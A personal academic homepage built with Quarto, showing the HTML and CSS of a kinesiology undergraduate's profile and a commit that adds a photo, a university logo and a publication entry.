
==== index.html @ 4d9da81f "Publish index.html" ====
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en" xml:lang="en"><head>

<meta charset="utf-8">
<meta name="generator" content="quarto-1.9.38">

<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes">

<meta name="description" content="Undergraduate student in Kinesiology at Shanghai University of Sport.">

<title>Weijie Zhou</title>
<style>
/* Default styles provided by pandoc.
** See https://pandoc.org/MANUAL.html#variables-for-html for config info.
*/
code{white-space: pre-wrap;}
span.smallcaps{font-variant: small-caps;}
div.columns{display: flex; gap: min(4vw, 1.5em);}
div.column{flex: auto; overflow-x: auto;}
div.hanging-indent{margin-left: 1.5em; text-indent: -1.5em;}
ul.task-list{list-style: none;}
ul.task-list li input[type="checkbox"] {
  width: 0.8em;
  margin: 0 0.8em 0.2em -1em; /* quarto-specific, see https://github.com/quarto-dev/quarto-cli/issues/4556 */ 
  vertical-align: middle;
}
</style>


<script src="site_libs/quarto-nav/quarto-nav.js"></script>
<link href="./favicon.svg" rel="icon" type="image/svg+xml">
<script src="site_libs/clipboard/clipboard.min.js"></script>
<script src="site_libs/quarto-html/quarto.js" type="module"></script>
<script src="site_libs/quarto-html/tabsets/tabsets.js" type="module"></script>
<script src="site_libs/quarto-html/popper.min.js"></script>
<script src="site_libs/quarto-html/tippy.umd.min.js"></script>
<script src="site_libs/quarto-html/anchor.min.js"></script>
<link href="site_libs/quarto-html/tippy.css" rel="stylesheet">
<link href="site_libs/quarto-html/quarto-syntax-highlighting-15634bcf2e68342d4ad2dfa704d543f6.css" rel="stylesheet" id="quarto-text-highlighting-styles">
<script src="site_libs/bootstrap/bootstrap.min.js"></script>
<link href="site_libs/bootstrap/bootstrap-icons.css" rel="stylesheet">
<link href="site_libs/bootstrap/bootstrap-52d3edc4879e86859cfab57e7fc9f8d6.min.css" rel="stylesheet" append-hash="true" id="quarto-bootstrap" data-mode="light">
<script id="quarto-search-options" type="application/json">{
  "language": {
    "search-no-results-text": "No results",
    "search-matching-documents-text": "matching documents",
    "search-copy-link-title": "Copy link to search",
    "search-hide-matches-text": "Hide additional matches",
    "search-more-match-text": "more match in this document",
    "search-more-matches-text": "more matches in this document",
    "search-clear-button-title": "Clear",
    "search-text-placeholder": "",
    "search-detached-cancel-button-title": "Cancel",
    "search-submit-button-title": "Submit",
    "search-label": "Search"
  }
}</script>
<style>html{ scroll-behavior: smooth; }</style>


<link rel="stylesheet" href="styles.css">
<meta property="og:title" content="Weijie Zhou">
<meta property="og:description" content="Undergraduate student in Kinesiology at Shanghai University of Sport.">
<meta property="og:site_name" content="Weijie Zhou">
<meta property="og:locale" content="en_US">
<meta name="twitter:title" content="Weijie Zhou">
<meta name="twitter:description" content="Undergraduate student in Kinesiology at Shanghai University of Sport.">
<meta name="twitter:card" content="summary">
</head>

<body class="nav-fixed quarto-light">

<div id="quarto-search-results"></div>
  <header id="quarto-header" class="headroom fixed-top">
    <nav class="navbar navbar-expand-lg " data-bs-theme="dark">
      <div class="navbar-container container-fluid">
      <div class="navbar-brand-container mx-auto">
    <a class="navbar-brand" href="./index.html">
    <span class="navbar-title">Weijie Zhou</span>
    </a>
  </div>
          <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarCollapse" aria-controls="navbarCollapse" role="menu" aria-expanded="false" aria-label="Toggle navigation" onclick="if (window.quartoToggleHeadroom) { window.quartoToggleHeadroom(); }">
  <span class="navbar-toggler-icon"></span>
</button>
          <div class="collapse navbar-collapse" id="navbarCollapse">
            <ul class="navbar-nav navbar-nav-scroll me-auto">
  <li class="nav-item">
    <a class="nav-link active" href="./index.html" aria-current="page"> 
<span class="menu-text">Home</span></a>
  </li>  
</ul>
          </div> <!-- /navcollapse -->
            <div class="quarto-navbar-tools">
</div>
      </div> <!-- /container-fluid -->
    </nav>
</header>
<!-- content -->
<div id="quarto-content" class="quarto-container page-columns page-rows-contents page-layout-full page-navbar">
<!-- sidebar -->
<!-- margin-sidebar -->
    
<!-- main -->
<main class="content column-page" id="quarto-document-content"><header id="title-block-header" class="quarto-title-block"><h1 class="title display-7">Weijie Zhou</h1></header>

<header id="title-block-header">


</header>


<div class="profile-layout">
<div class="profile-sidebar">
<div class="profile-card">
<div class="profile-photo" aria-label="Profile photo placeholder">
<p>WZ</p>
</div>
<section id="weijie-zhou" class="level1">
<h1>Weijie Zhou</h1>
<p>Undergraduate Student in Kinesiology</p>
<div class="profile-location">
<p>Shanghai University of Sport</p>
</div>
<div class="profile-links">
<p><a href="mailto:24630315@sus.edu.cn" class="profile-link">Email</a> <a href="https://github.com/Scarf-0" class="profile-link">GitHub</a> <a href="https://scholar.google.com/citations?user=gH0O28cAAAAJ&amp;hl=en" class="profile-link">Scholar</a></p>
</div>
</section>
</div>
</div>
<div class="profile-content">
<section id="about" class="level2">
<h2 class="anchored" data-anchor-id="about">About</h2>
<p>I am an undergraduate student majoring in Kinesiology at the School of Exercise and Health, Shanghai University of Sport. My research interests center on sports biomechanics, with a particular interest in musculoskeletal simulation, running biomechanics, and optimal control.</p>
</section>
<section id="education" class="level2">
<h2 class="anchored" data-anchor-id="education">Education</h2>
<div class="entry">
<div class="entry-mark">
<p>SUS</p>
</div>
<section id="shanghai-university-of-sport" class="level3 entry-body">
<h3 class="anchored" data-anchor-id="shanghai-university-of-sport">Shanghai University of Sport</h3>
<p><strong>BSc Student in Kinesiology</strong><br>
School of Exercise and Health</p>
<div class="entry-date">
<p>September 2024 – Present</p>
</div>
</section>
</div>
</section>
<section id="research-interests" class="level2">
<h2 class="anchored" data-anchor-id="research-interests">Research Interests</h2>
<div class="interest-list">
<div class="interest-row">
<p><strong>Musculoskeletal Simulation</strong></p>
<p>Computational approaches to muscle function, joint loading, and human movement.</p>
</div>
<div class="interest-row">
<p><strong>Running Biomechanics</strong></p>
<p>The mechanics of running and their relationship with movement strategies and performance.</p>
</div>
<div class="interest-row">
<p><strong>Optimal Control</strong></p>
<p>Optimization-based methods for understanding and predicting movement.</p>
</div>
</div>
</section>
<section id="projects" class="level2">
<h2 class="anchored" data-anchor-id="projects">Projects</h2>
<div class="quiet-note">
<p>Projects will be added as they become available. Code and learning notes can be found on <a href="https://github.com/Scarf-0">GitHub</a>.</p>
</div>
</section>
</div>
</div>



</main> <!-- /main -->
<script id="quarto-html-after-body" type="application/javascript">
  window.document.addEventListener("DOMContentLoaded", function (event) {
    const icon = "";
    const anchorJS = new window.AnchorJS();
    anchorJS.options = {
      placement: 'right',
      icon: icon
    };
    anchorJS.add('.anchored');
    const isCodeAnnotation = (el) => {
      for (const clz of el.classList) {
        if (clz.startsWith('code-annotation-')) {                     
          return true;
        }
      }
      return false;
    }
    const onCopySuccess = function(e) {
      // button target
      const button = e.trigger;
      // don't keep focus
      button.blur();
      // flash "checked"
      button.classList.add('code-copy-button-checked');
      var currentTitle = button.getAttribute("title");
      button.setAttribute("title", "Copied!");
      let tooltip;
      if (window.bootstrap) {
        button.setAttribute("data-bs-toggle", "tooltip");
        button.setAttribute("data-bs-placement", "left");
        button.setAttribute("data-bs-title", "Copied!");
        tooltip = new bootstrap.Tooltip(button, 
          { trigger: "manual", 
            customClass: "code-copy-button-tooltip",
            offset: [0, -8]});
        tooltip.show();    
      }
      setTimeout(function() {
        if (tooltip) {
          tooltip.hide();
          button.removeAttribute("data-bs-title");
          button.removeAttribute("data-bs-toggle");
          button.removeAttribute("data-bs-placement");
        }
        button.setAttribute("title", currentTitle);
        button.classList.remove('code-copy-button-checked');
      }, 1000);
      // clear code selection
      e.clearSelection();
    }
    const getTextToCopy = function(trigger) {
      const outerScaffold = trigger.parentElement.cloneNode(true);
      const codeEl = outerScaffold.querySelector('code');
      for (const childEl of codeEl.children) {
        if (isCodeAnnotation(childEl)) {
          childEl.remove();
        }
      }
      return codeEl.innerText;
    }
    const clipboard = new window.ClipboardJS('.code-copy-button:not([data-in-quarto-modal])', {
      text: getTextToCopy
    });
    clipboard.on('success', onCopySuccess);
    if (window.document.getElementById('quarto-embedded-source-code-modal')) {
      const clipboardModal = new window.ClipboardJS('.code-copy-button[data-in-quarto-modal]', {
        text: getTextToCopy,
        container: window.document.getElementById('quarto-embedded-source-code-modal')
      });
      clipboardModal.on('success', onCopySuccess);
    }
      var localhostRegex = new RegExp(/^(?:http|https):\/\/localhost\:?[0-9]*\//);
      var mailtoRegex = new RegExp(/^mailto:/);
        var filterRegex = new RegExp("https:\/\/scarf-0\.github\.io");
      var isInternal = (href) => {
          return filterRegex.test(href) || localhostRegex.test(href) || mailtoRegex.test(href);
      }
      // Inspect non-navigation links and adorn them if external
     var links = window.document.querySelectorAll('a[href]:not(.nav-link):not(.navbar-brand):not(.toc-action):not(.sidebar-link):not(.sidebar-item-toggle):not(.pagination-link):not(.no-external):not([aria-hidden]):not(.dropdown-item):not(.quarto-navigation-tool):not(.about-link)');
      for (var i=0; i<links.length; i++) {
        const link = links[i];
        if (!isInternal(link.href)) {
          // undo the damage that might have been done by quarto-nav.js in the case of
          // links that we want to consider external
          if (link.dataset.originalHref !== undefined) {
            link.href = link.dataset.originalHref;
          }
            // target, if specified
            link.setAttribute("target", "_blank");
            if (link.getAttribute("rel") === null) {
              link.setAttribute("rel", "noopener");
            }
        }
      }
    function tippyHover(el, contentFn, onTriggerFn, onUntriggerFn) {
      const config = {
        allowHTML: true,
        maxWidth: 500,
        delay: 100,
        arrow: false,
        appendTo: function(el) {
            return el.parentElement;
        },
        interactive: true,
        interactiveBorder: 10,
        theme: 'quarto',
        placement: 'bottom-start',
      };
      if (contentFn) {
        config.content = contentFn;
      }
      if (onTriggerFn) {
        config.onTrigger = onTriggerFn;
      }
      if (onUntriggerFn) {
        config.onUntrigger = onUntriggerFn;
      }
      window.tippy(el, config); 
    }
    const noterefs = window.document.querySelectorAll('a[role="doc-noteref"]');
    for (var i=0; i<noterefs.length; i++) {
      const ref = noterefs[i];
      tippyHover(ref, function() {
        // use id or data attribute instead here
        let href = ref.getAttribute('data-footnote-href') || ref.getAttribute('href');
        try { href = new URL(href).hash; } catch {}
        const id = href.replace(/^#\/?/, "");
        const note = window.document.getElementById(id);
        if (note) {
          return note.innerHTML;
        } else {
          return "";
        }
      });
    }
    const xrefs = window.document.querySelectorAll('a.quarto-xref');
    const processXRef = (id, note) => {
      // Strip column container classes
      const stripColumnClz = (el) => {
        el.classList.remove("page-full", "page-columns");
        if (el.children) {
          for (const child of el.children) {
            stripColumnClz(child);
          }
        }
      }
      stripColumnClz(note)
      if (id === null || id.startsWith('sec-')) {
        // Special case sections, only their first couple elements
        const container = document.createElement("div");
        if (note.children && note.children.length > 2) {
          container.appendChild(note.children[0].cloneNode(true));
          for (let i = 1; i < note.children.length; i++) {
            const child = note.children[i];
            if (child.tagName === "P" && child.innerText === "") {
              continue;
            } else {
              container.appendChild(child.cloneNode(true));
              break;
            }
          }
          if (window.Quarto?.typesetMath) {
            window.Quarto.typesetMath(container);
          }
          return container.innerHTML
        } else {
          if (window.Quarto?.typesetMath) {
            window.Quarto.typesetMath(note);
          }
          return note.innerHTML;
        }
      } else {
        // Remove any anchor links if they are present
        const anchorLink = note.querySelector('a.anchorjs-link');
        if (anchorLink) {
          anchorLink.remove();
        }
        if (window.Quarto?.typesetMath) {
          window.Quarto.typesetMath(note);
        }
        if (note.classList.contains("callout")) {
          return note.outerHTML;
        } else {
          return note.innerHTML;
        }
      }
    }
    for (var i=0; i<xrefs.length; i++) {
      const xref = xrefs[i];
      tippyHover(xref, undefined, function(instance) {
        instance.disable();
        let url = xref.getAttribute('href');
        let hash = undefined; 
        if (url.startsWith('#')) {
          hash = url;
        } else {
          try { hash = new URL(url).hash; } catch {}
        }
        if (hash) {
          const id = hash.replace(/^#\/?/, "");
          const note = window.document.getElementById(id);
          if (note !== null) {
            try {
              const html = processXRef(id, note.cloneNode(true));
              instance.setContent(html);
            } finally {
              instance.enable();
              instance.show();
            }
          } else {
            // See if we can fetch this
            fetch(url.split('#')[0])
            .then(res => res.text())
            .then(html => {
              const parser = new DOMParser();
              const htmlDoc = parser.parseFromString(html, "text/html");
              const note = htmlDoc.getElementById(id);
              if (note !== null) {
                const html = processXRef(id, note);
                instance.setContent(html);
              } 
            }).finally(() => {
              instance.enable();
              instance.show();
            });
          }
        } else {
          // See if we can fetch a full url (with no hash to target)
          // This is a special case and we should probably do some content thinning / targeting
          fetch(url)
          .then(res => res.text())
          .then(html => {
            const parser = new DOMParser();
            const htmlDoc = parser.parseFromString(html, "text/html");
            const note = htmlDoc.querySelector('main.content');
            if (note !== null) {
              // This should only happen for chapter cross references
              // (since there is no id in the URL)
              // remove the first header
              if (note.children.length > 0 && note.children[0].tagName === "HEADER") {
                note.children[0].remove();
              }
              const html = processXRef(null, note);
              instance.setContent(html);
            } 
          }).finally(() => {
            instance.enable();
            instance.show();
          });
        }
      }, function(instance) {
      });
    }
        let selectedAnnoteEl;
        const selectorForAnnotation = ( cell, annotation) => {
          let cellAttr = 'data-code-cell="' + cell + '"';
          let lineAttr = 'data-code-annotation="' +  annotation + '"';
          const selector = 'span[' + cellAttr + '][' + lineAttr + ']';
          return selector;
        }
        const selectCodeLines = (annoteEl) => {
          const doc = window.document;
          const targetCell = annoteEl.getAttribute("data-target-cell");
          const targetAnnotation = annoteEl.getAttribute("data-target-annotation");
          const annoteSpan = window.document.querySelector(selectorForAnnotation(targetCell, targetAnnotation));
          const lines = annoteSpan.getAttribute("data-code-lines").split(",");
          const lineIds = lines.map((line) => {
            return targetCell + "-" + line;
          })
          let top = null;
          let height = null;
          let parent = null;
          if (lineIds.length > 0) {
              //compute the position of the single el (top and bottom and make a div)
              const el = window.document.getElementById(lineIds[0]);
              top = el.offsetTop;
              height = el.offsetHeight;
              parent = el.parentElement.parentElement;
            if (lineIds.length > 1) {
              const lastEl = window.document.getElementById(lineIds[lineIds.length - 1]);
              const bottom = lastEl.offsetTop + lastEl.offsetHeight;
              height = bottom - top;
            }
            if (top !== null && height !== null && parent !== null) {
              // cook up a div (if necessary) and position it 
              let div = window.document.getElementById("code-annotation-line-highlight");
              if (div === null) {
                div = window.document.createElement("div");
                div.setAttribute("id", "code-annotation-line-highlight");
                div.style.position = 'absolute';
                parent.appendChild(div);
              }
              div.style.top = top - 2 + "px";
              div.style.height = height + 4 + "px";
              div.style.left = 0;
              let gutterDiv = window.document.getElementById("code-annotation-line-highlight-gutter");
              if (gutterDiv === null) {
                gutterDiv = window.document.createElement("div");
                gutterDiv.setAttribute("id", "code-annotation-line-highlight-gutter");
                gutterDiv.style.position = 'absolute';
                const codeCell = window.document.getElementById(targetCell);
                const gutter = codeCell.querySelector('.code-annotation-gutter');
                gutter.appendChild(gutterDiv);
              }
              gutterDiv.style.top = top - 2 + "px";
              gutterDiv.style.height = height + 4 + "px";
            }
            selectedAnnoteEl = annoteEl;
          }
        };
        const unselectCodeLines = () => {
          const elementsIds = ["code-annotation-line-highlight", "code-annotation-line-highlight-gutter"];
          elementsIds.forEach((elId) => {
            const div = window.document.getElementById(elId);
            if (div) {
              div.remove();
            }
          });
          selectedAnnoteEl = undefined;
        };
          // Handle positioning of the toggle
      window.addEventListener(
        "resize",
        throttle(() => {
          elRect = undefined;
          if (selectedAnnoteEl) {
            selectCodeLines(selectedAnnoteEl);
          }
        }, 10)
      );
      function throttle(fn, ms) {
      let throttle = false;
      let timer;
        return (...args) => {
          if(!throttle) { // first call gets through
              fn.apply(this, args);
              throttle = true;
          } else { // all the others get throttled
              if(timer) clearTimeout(timer); // cancel #2
              timer = setTimeout(() => {
                fn.apply(this, args);
                timer = throttle = false;
              }, ms);
          }
        };
      }
        // Attach click handler to the DT
        const annoteDls = window.document.querySelectorAll('dt[data-target-cell]');
        for (const annoteDlNode of annoteDls) {
          annoteDlNode.addEventListener('click', (event) => {
            const clickedEl = event.target;
            if (clickedEl !== selectedAnnoteEl) {
              unselectCodeLines();
              const activeEl = window.document.querySelector('dt[data-target-cell].code-annotation-active');
              if (activeEl) {
                activeEl.classList.remove('code-annotation-active');
              }
              selectCodeLines(clickedEl);
              clickedEl.classList.add('code-annotation-active');
            } else {
              // Unselect the line
              unselectCodeLines();
              clickedEl.classList.remove('code-annotation-active');
            }
          });
        }
    const findCites = (el) => {
      const parentEl = el.parentElement;
      if (parentEl) {
        const cites = parentEl.dataset.cites;
        if (cites) {
          return {
            el,
            cites: cites.split(' ')
          };
        } else {
          return findCites(el.parentElement)
        }
      } else {
        return undefined;
      }
    };
    var bibliorefs = window.document.querySelectorAll('a[role="doc-biblioref"]');
    for (var i=0; i<bibliorefs.length; i++) {
      const ref = bibliorefs[i];
      const citeInfo = findCites(ref);
      if (citeInfo) {
        tippyHover(citeInfo.el, function() {
          var popup = window.document.createElement('div');
          citeInfo.cites.forEach(function(cite) {
            var citeDiv = window.document.createElement('div');
            citeDiv.classList.add('hanging-indent');
            citeDiv.classList.add('csl-entry');
            var biblioDiv = window.document.getElementById('ref-' + cite);
            if (biblioDiv) {
              citeDiv.innerHTML = biblioDiv.innerHTML;
            }
            popup.appendChild(citeDiv);
          });
          return popup.innerHTML;
        });
      }
    }
  });
  </script>
</div> <!-- /content -->
<footer class="footer">
  <div class="nav-footer">
    <div class="nav-footer-left">
<p>© 2026 Weijie Zhou</p>
</div>   
    <div class="nav-footer-center">
      &nbsp;
    </div>
    <div class="nav-footer-right">
<p>Built with <a href="https://quarto.org/">Quarto</a></p>
</div>
  </div>
</footer>




<script src="site_libs/quarto-html/zenscroll-min.js"></script>
</body></html>
---- styles.css ----
:root {
  --text: #322f28;
  --muted: #817a6d;
  --accent: #bd6745;
  --line: #e8e2d9;
  --paper: #fbfaf8;
  --white: #ffffff;
}

body {
  background: var(--paper);
  color: var(--text);
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Arial, sans-serif;
  font-size: 15px;
  line-height: 1.65;
}

a { color: var(--accent); text-underline-offset: 3px; }

.navbar {
  min-height: 64px;
  background: rgba(251, 250, 248, 0.96);
  border-bottom: 1px solid var(--line);
  box-shadow: none;
}

.navbar-brand { display: none; }
.navbar-toggler { display: none !important; }
.navbar-collapse { display: flex !important; flex-basis: auto; }
.navbar-nav { flex-direction: row; }

.navbar-nav .nav-link {
  color: var(--text) !important;
  font-weight: 650;
}

#quarto-content,
#quarto-document-content {
  width: 100%;
  max-width: none;
  margin: 0;
  padding: 0;
}

.page-columns { display: block; }
.quarto-title-block { display: none; }

.profile-layout {
  width: min(940px, calc(100% - 40px));
  margin: 0 auto;
  padding: 54px 0 90px;
  display: grid;
  grid-template-columns: 270px minmax(0, 1fr);
  gap: 74px;
  align-items: start;
}

.profile-sidebar {
  position: sticky;
  top: 112px;
}

.profile-card { text-align: center; }

.profile-photo {
  width: 176px;
  height: 176px;
  margin: 0 auto 25px;
  border-radius: 50%;
  display: grid;
  place-items: center;
  background: #eee9e1;
  border: 1px solid #e2dbd0;
  color: var(--accent);
  font-family: Georgia, "Times New Roman", serif;
  font-size: 52px;
  letter-spacing: -3px;
}

.profile-card h1 {
  margin: 0 0 7px;
  color: var(--text);
  font-size: 25px;
  font-weight: 720;
  letter-spacing: -0.02em;
}

.profile-card > p {
  margin: 0;
  color: var(--muted);
  font-size: 13px;
}

.profile-location {
  margin-top: 2px;
  color: var(--muted);
  font-size: 12px;
}

.profile-links {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
  gap: 8px;
  margin-top: 22px;
}

.profile-link {
  display: inline-flex;
  align-items: center;
  min-height: 34px;
  padding: 0 12px;
  border: 1px solid var(--line);
  border-radius: 999px;
  background: var(--white);
  color: #655e52;
  font-size: 12px;
  font-weight: 650;
  text-decoration: none;
  box-shadow: 0 4px 14px rgba(55, 46, 36, 0.04);
}

.profile-link:hover {
  color: var(--accent);
  border-color: #d8c5b9;
}

.profile-content { min-width: 0; }

.profile-content > section > h2 {
  width: fit-content;
  margin: 0 0 25px;
  padding-bottom: 8px;
  border-bottom: 2px solid var(--accent);
  color: var(--accent);
  font-size: 17px;
  font-weight: 720;
}

.profile-content > section + section { margin-top: 58px; }
.profile-content > section > p { margin: 0; color: #5f594f; }

.entry {
  display: grid;
  grid-template-columns: 58px minmax(0, 1fr);
  gap: 17px;
  align-items: start;
}

.entry-mark {
  width: 50px;
  height: 50px;
  display: grid;
  place-items: center;
  border-radius: 8px;
  background: #8c3f30;
  color: white;
  font-size: 13px;
  font-weight: 800;
  letter-spacing: 0.04em;
}

.entry-body h3 {
  margin: -2px 0 4px;
  color: var(--text);
  font-size: 15px;
  font-weight: 720;
}

.entry-body p {
  margin: 0;
  color: var(--muted);
  font-size: 13px;
}

.entry-body strong { color: #5f594f; font-weight: 500; }

.entry-date {
  margin-top: 5px;
  color: var(--accent);
  font-size: 12px;
  font-weight: 650;
}

.interest-list {
  border-left: 1px solid #dfb39f;
  padding-left: 25px;
}

.interest-row {
  position: relative;
  padding: 0 0 24px;
}

.interest-row:last-child { padding-bottom: 0; }

.interest-row::before {
  content: "";
  position: absolute;
  left: -30px;
  top: 7px;
  width: 9px;
  height: 9px;
  border-radius: 50%;
  background: var(--accent);
  border: 2px solid var(--paper);
}

.interest-row p {
  margin: 3px 0 0;
  color: var(--muted);
  font-size: 13px;
}

.quiet-note {
  padding: 18px 20px;
  border: 1px solid var(--line);
  border-radius: 8px;
  background: rgba(255, 255, 255, 0.55);
  color: var(--muted);
  font-size: 13px;
}

.quiet-note p { margin: 0; }

.nav-footer {
  border-top: 1px solid var(--line);
  background: var(--paper);
  color: var(--muted);
  font-size: 12px;
}

@media (max-width: 760px) {
  .profile-layout {
    width: min(620px, calc(100% - 36px));
    grid-template-columns: 1fr;
    gap: 54px;
    padding-top: 42px;
  }

  .profile-sidebar { position: static; }

  .profile-photo {
    width: 150px;
    height: 150px;
    font-size: 44px;
  }

  .profile-content > section + section { margin-top: 46px; }
}

@media (max-width: 420px) {
  .profile-layout { width: calc(100% - 28px); }
  .entry { grid-template-columns: 48px minmax(0, 1fr); gap: 14px; }
  .entry-mark { width: 44px; height: 44px; }
}

==== commit 70a14a7f: "Add profile photo, institution logo, and publication" ====
--- a/index.html
+++ b/index.html
@@ -61,11 +61,15 @@
 <link rel="stylesheet" href="styles.css">
 <meta property="og:title" content="Weijie Zhou">
 <meta property="og:description" content="Undergraduate student in Kinesiology at Shanghai University of Sport.">
+<meta property="og:image" content="https://scarf-0.github.io/assets/profile.JPG">
 <meta property="og:site_name" content="Weijie Zhou">
 <meta property="og:locale" content="en_US">
+<meta property="og:image:alt" content="Portrait of Weijie Zhou">
 <meta name="twitter:title" content="Weijie Zhou">
 <meta name="twitter:description" content="Undergraduate student in Kinesiology at Shanghai University of Sport.">
-<meta name="twitter:card" content="summary">
+<meta name="twitter:image" content="https://scarf-0.github.io/assets/profile.JPG">
+<meta name="twitter:image:alt" content="Portrait of Weijie Zhou">
+<meta name="twitter:card" content="summary_large_image">
 </head>
 
 <body class="nav-fixed quarto-light">
@@ -112,9 +116,7 @@
 <div class="profile-layout">
 <div class="profile-sidebar">
 <div class="profile-card">
-<div class="profile-photo" aria-label="Profile photo placeholder">
-<p>WZ</p>
-</div>
+<p><img class="profile-photo" src="assets/profile.JPG" alt="Portrait of Weijie Zhou"></p>
 <section id="weijie-zhou" class="level1">
 <h1>Weijie Zhou</h1>
 <p>Undergraduate Student in Kinesiology</p>
@@ -122,7 +124,7 @@
 <p>Shanghai University of Sport</p>
 </div>
 <div class="profile-links">
-<p><a href="mailto:24630315@sus.edu.cn" class="profile-link">Email</a> <a href="https://github.com/Scarf-0" class="profile-link">GitHub</a> <a href="https://scholar.google.com/citations?user=gH0O28cAAAAJ&amp;hl=en" class="profile-link">Scholar</a></p>
+<p><a class="profile-link" href="mailto:24630315@sus.edu.cn"><img src="assets/icon-email.svg" alt="">Email</a> <a class="profile-link" href="https://github.com/Scarf-0"><img src="assets/icon-github.svg" alt="">GitHub</a> <a class="profile-link" href="https://scholar.google.com/citations?user=gH0O28cAAAAJ&amp;hl=en"><img src="assets/icon-scholar.svg" alt="">Google Scholar</a></p>
 </div>
 </section>
 </div>
@@ -135,9 +137,7 @@
 <section id="education" class="level2">
 <h2 class="anchored" data-anchor-id="education">Education</h2>
 <div class="entry">
-<div class="entry-mark">
-<p>SUS</p>
-</div>
+<p><img class="entry-logo" src="assets/sus-logo.png" alt="Shanghai University of Sport logo"></p>
 <section id="shanghai-university-of-sport" class="level3 entry-body">
 <h3 class="anchored" data-anchor-id="shanghai-university-of-sport">Shanghai University of Sport</h3>
 <p><strong>BSc Student in Kinesiology</strong><br>
@@ -163,6 +163,21 @@
 <p><strong>Optimal Control</strong></p>
 <p>Optimization-based methods for understanding and predicting movement.</p>
 </div>
+</div>
+</section>
+<section id="published-papers" class="level2">
+<h2 class="anchored" data-anchor-id="published-papers">Published Papers</h2>
+<div class="publication-entry">
+<div class="publication-year">
+<p>2026</p>
+</div>
+<section id="effects-of-different-post-activation-potentiation-strategies-on-forehand-stroke-performance-in-elite-squash-players-a-muscle-synergy-and-time-frequency-coherence-analysis" class="level3 publication-body">
+<h3 class="anchored" data-anchor-id="effects-of-different-post-activation-potentiation-strategies-on-forehand-stroke-performance-in-elite-squash-players-a-muscle-synergy-and-time-frequency-coherence-analysis"><a href="https://doi.org/10.1186/s13102-025-01487-7">Effects of different post-activation potentiation strategies on forehand stroke performance in elite squash players: a muscle synergy and time-frequency coherence analysis</a></h3>
+<p><strong>Weijie Zhou</strong>, Xinyu Lin, Haojie Li, Xie Wu, and Jian Jiang<br>
+<em>BMC Sports Science, Medicine and Rehabilitation</em>, <strong>18</strong>, 87 (2026).<br>
+<span class="author-note">Co-first author</span></p>
+<p><a href="https://doi.org/10.1186/s13102-025-01487-7" class="paper-link">DOI</a> <a href="https://scholar.google.com/citations?view_op=view_citation&amp;hl=en&amp;user=gH0O28cAAAAJ&amp;citation_for_view=gH0O28cAAAAJ:u5HHmVD_uO8C" class="paper-link">Google Scholar</a> <a href="https://link.springer.com/article/10.1186/s13102-025-01487-7" class="paper-link">Full text</a></p>
+</section>
 </div>
 </section>
 <section id="projects" class="level2">
--- a/styles.css
+++ b/styles.css
@@ -7,13 +7,21 @@
   --white: #ffffff;
 }
 
+*, *::before, *::after { box-sizing: border-box; }
+
+html { -webkit-text-size-adjust: 100%; }
+
 body {
+  margin: 0;
   background: var(--paper);
   color: var(--text);
   font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Arial, sans-serif;
   font-size: 15px;
   line-height: 1.65;
 }
+
+h1, h2, h3, p { line-height: inherit; }
+.anchorjs-link { display: none; }
 
 a { color: var(--accent); text-underline-offset: 3px; }
 
@@ -24,10 +32,23 @@
   box-shadow: none;
 }
 
+.navbar > .container-fluid,
+.navbar .navbar-container {
+  width: min(940px, calc(100% - 40px));
+  min-height: 64px;
+  margin: 0 auto;
+  padding: 0;
+  display: flex;
+  align-items: center;
+}
+
 .navbar-brand { display: none; }
 .navbar-toggler { display: none !important; }
 .navbar-collapse { display: flex !important; flex-basis: auto; }
 .navbar-nav { flex-direction: row; }
+.navbar-nav { margin: 0; padding: 0; list-style: none; }
+.navbar-nav .nav-item { margin: 0; }
+.navbar-nav .nav-link { display: block; padding: 8px 0; text-decoration: none; }
 
 .navbar-nav .nav-link {
   color: var(--text) !important;
@@ -67,14 +88,11 @@
   height: 176px;
   margin: 0 auto 25px;
   border-radius: 50%;
-  display: grid;
-  place-items: center;
-  background: #eee9e1;
   border: 1px solid #e2dbd0;
-  color: var(--accent);
-  font-family: Georgia, "Times New Roman", serif;
-  font-size: 52px;
-  letter-spacing: -3px;
+  display: block;
+  object-fit: cover;
+  object-position: 50% 34%;
+  box-shadow: 0 8px 24px rgba(55, 46, 36, 0.08);
 }
 
 .profile-card h1 {
@@ -118,6 +136,13 @@
   font-weight: 650;
   text-decoration: none;
   box-shadow: 0 4px 14px rgba(55, 46, 36, 0.04);
+  gap: 7px;
+}
+
+.profile-link img {
+  width: 14px;
+  height: 14px;
+  opacity: 0.72;
 }
 
 .profile-link:hover {
@@ -147,17 +172,13 @@
   align-items: start;
 }
 
-.entry-mark {
-  width: 50px;
-  height: 50px;
-  display: grid;
-  place-items: center;
+.entry-logo {
+  width: 58px;
+  height: 58px;
+  object-fit: contain;
+  background: white;
   border-radius: 8px;
-  background: #8c3f30;
-  color: white;
-  font-size: 13px;
-  font-weight: 800;
-  letter-spacing: 0.04em;
+  padding: 3px;
 }
 
 .entry-body h3 {
@@ -223,6 +244,63 @@
 
 .quiet-note p { margin: 0; }
 
+.publication-entry {
+  display: grid;
+  grid-template-columns: 58px minmax(0, 1fr);
+  gap: 17px;
+  align-items: start;
+}
+
+.publication-year {
+  color: var(--accent);
+  font-size: 13px;
+  font-weight: 720;
+  letter-spacing: 0.02em;
+  padding-top: 2px;
+}
+
+.publication-body h3 {
+  margin: -3px 0 8px;
+  color: var(--text);
+  font-size: 15px;
+  font-weight: 720;
+  line-height: 1.45;
+}
+
+.publication-body h3 a {
+  color: var(--text);
+  text-decoration: none;
+}
+
+.publication-body h3 a:hover {
+  color: var(--accent);
+}
+
+.publication-body p {
+  margin: 0 0 9px;
+  color: var(--muted);
+  font-size: 13px;
+}
+
+.author-note {
+  display: inline-block;
+  margin-top: 4px;
+  color: var(--accent);
+  font-size: 11px;
+  font-weight: 650;
+}
+
+.paper-link {
+  display: inline-block;
+  margin: 3px 10px 0 0;
+  color: var(--accent);
+  font-size: 12px;
+  font-weight: 650;
+  text-decoration: none;
+}
+
+.paper-link:hover { text-decoration: underline; }
+
 .nav-footer {
   border-top: 1px solid var(--line);
   background: var(--paper);
@@ -252,5 +330,6 @@
 @media (max-width: 420px) {
   .profile-layout { width: calc(100% - 28px); }
   .entry { grid-template-columns: 48px minmax(0, 1fr); gap: 14px; }
